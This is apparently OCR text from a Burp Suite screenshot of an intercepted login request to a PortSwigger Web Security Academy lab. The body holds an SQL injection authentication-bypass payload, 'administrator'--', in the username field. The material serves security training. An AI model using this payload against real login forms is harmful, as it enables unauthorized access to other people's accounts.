 Request to https://ac121fe11ff69f6dc0583dd1009400dd.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item H
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac121fe11ff69f6dc0583dd1009400dd.web-security-academy.net
3 Cookie: session=i0N1ykHRaqdS0E1OD8Iix3Iamc3ALuvP
4 Content-Length: 73
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://ac121fe11ff69f6dc0583dd1009400dd.web-security-academy.net
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ac121fe11ff69f6dc0583dd1009400dd.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 csrf=GFB8SFBnShsUvVnTsv2NJBCSA9klXGyr&username=administrator'--&password=meh